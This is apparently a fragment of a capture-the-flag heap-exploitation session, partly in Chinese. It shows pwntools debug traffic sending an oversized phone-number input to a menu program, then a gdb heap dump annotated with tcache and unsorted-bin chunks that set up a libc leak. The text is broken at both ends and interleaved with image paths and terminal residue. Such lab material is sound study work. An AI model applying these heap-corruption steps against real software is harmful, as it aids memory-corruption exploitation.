 ane_pid}', '-P', '/tmp/tmpsdzfzram']
+] Waiting for debugger: Done
DEBUG] Received 0x53 bytes:
b'card idx:1. add a phone card\n'
b'2. show a phone card\n'
b'3. delete a phone card\n'
b'4. exit\n'
b'>>'
DEBUG] Sent 0x2 bytes:
b'1\n'
DEBUG] Received 0x9 bytes:
b'card idx:'
DEBUG] Sent 0x2 bytes:
b'5\n'
DEBUG] Received 0x1b bytes:
b'Please Input Phone Number: '
DEBUG] Sent 0x41 bytes:
00000000 00 00 00 00 00 00 00 00 00
0 00 00 00 00 00 00 |····|····|····|····
但是实际发送了 0x41 个
*
00000040 0a
|·|
00000041
0x56055cf266d0 0x00007f8806671b31 0x00007f8806671be0 1.g.......g.....
0x56055cf266e0 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf266f0 0x4e4e4e4e4e4e4e4e 0x4e4e4e4e4e4e4e4e NNNNNNNNNNNNNNNN
0x56055cf26700 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf26710 0x00007f8806671b00 0x00007f8806671be0 ..g.......g.....
0x56055cf26720 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf26730 0x00007f8806673e48 0x00007f8806671be0 H>g.......g.....
0x56055cf26740 0x0000000000000000 0x0000000000000021 ........!.......
申请的chunk
0x56055cf26750 0x000056055cf26700 0x0000000000000000 .g.\.V..........
0x56055cf26760 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf26770 0x000056055cf26790 0x000056055cf14010 .g.\.V...@.\.V.. <-- tcachebins[0x20][0/3]
0x56055cf26780 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf26790 0x000056055cf267b0 0x000056055cf14010 .g.\.V...@.\.V.. <-- tcachebins[0x20][1/3]
0x56055cf267a0 0x0000000000000000 0x0000000000000021 ........!.......
0x56055cf267b0 0x0000000000000000 0x000056055cf14010 .........@.\.V.. <-- tcachebins[0x20][2/3]
0x56055cf267c0 0x0000000000000000 0x0000000000000641 ........A....... <-- unsortedbin[all][0]
0x56055cf267d0 0x00007f8806671be0 0x00007f8806671be0 ..g.......g.....
0x56055cf267e0 0x0000000000000000 0x0000000000000000 ................
0x56055cf267f0 0x0000000000000000 0x0000000000000000 ................
0x56055cf26800 0x0000000000000000 0x0000000000000000 ................
0x56055cf26810 0x0000000000000000 0x0000000000000000 ................
0x56055cf26820 0x0000000000000000 0x0000000000000000 ................
0x56055cf26830 0x0000000000000000 0x0000000000000000 ................
0x56055cf26840 0x0000000000000000 0x0000000000000000 ................
0x56055cf26850 0x0000000000000000 0x0000000000000000 ................
0] 0:[tmux]* "ubuntu" 05